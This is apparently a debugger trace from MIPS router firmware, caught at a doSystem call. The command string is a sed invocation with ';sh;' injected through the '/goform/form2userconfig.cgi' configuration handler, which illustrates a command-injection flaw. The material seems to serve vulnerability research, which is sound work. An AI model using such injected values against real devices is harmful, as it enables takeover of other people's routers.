 FP 0x7fff60c0 —▸ 0x472e70 ◂— 0
SP 0x7fff60c0 —▸ 0x472e70 ◂— 0
PC 0x433b4c (doSystem+244) ◂— jalr $t9 /* 0x320f809 */
[ DISASM ]
0x433b40 <doSystem+232> lw $a0, 0x18($sp)
0x433b44 <doSystem+236> lw $t9, -0x7884($gp)
0x433b48 <doSystem+240> nop
► 0x433b4c <doSystem+244> jalr $t9 <0x77f56d20>
command: 0x77e12730 ◂— "sed -e 's/^192.168.33.9:/';sh;':/' /etc/passwd > /etc/newpw"
0x433b50 <doSystem+248> move $s0, $v0
0x433b54 <doSystem+252> lw $gp, 0x10($sp)
0x433b58 <doSystem+256> move $a1, $s0
0x433b5c <doSystem+260> lw $t9, -0x7b28($gp)
0x433b60 <doSystem+264> addiu $a0, $zero, 0x12
0x433b64 <doSystem+268> jalr $t9
0x433b68 <doSystem+272> move $s1, $v0
[ STACK ]
00:0000│ fp sp 0x7fff60c0 —▸ 0x472e70 ◂— 0
01:0004│ 0x7fff60c4 —▸ 0x77e00e20 ◂— 'JztzaDsn'
02:0008│ 0x7fff60c8 —▸ 0x77e12730 ◂— addi $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^192
03:000c│ 0x7fff60cc ◂— 0
04:0010│ 0x7fff60d0 —▸ 0x4892e0 ◂— 0
05:0014│ 0x7fff60d4 —▸ 0x77e08168 ◂— '/goform/form2userconfig.cgi'
06:0018│ 0x7fff60d8 —▸ 0x77e12730 ◂— addi $a0, $v1, 0x6573 /* 0x20646573; "sed -e 's/^192